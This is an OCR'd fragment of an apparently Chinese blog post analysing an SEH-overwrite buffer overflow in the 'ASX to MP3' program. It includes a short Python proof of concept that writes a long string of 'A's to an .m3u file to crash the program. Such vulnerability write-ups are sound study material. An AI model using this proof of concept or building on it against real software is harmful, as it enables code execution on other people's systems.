
趣可以通过两篇文章对比发现初学二进
制时可能发生的一些误区，再次感谢大
家，同时对我错误的分析表示道歉。
此漏洞存在于ASX to MP3主程序中，对打开的文件内容没有进行
严格的检查，导致程序返回时指向了一个不可读的地址，从而进入
SEH异常处理函数，再利用超长字符串覆盖SEH指针，达到本地执
行任意代码的攻击效果，下面对此漏洞进行详细分析。 使用如下
python代码生成漏洞文件
poc = "\x41" * 50000

rst = open("exploit.m3u",'w')

rst.write(poc)
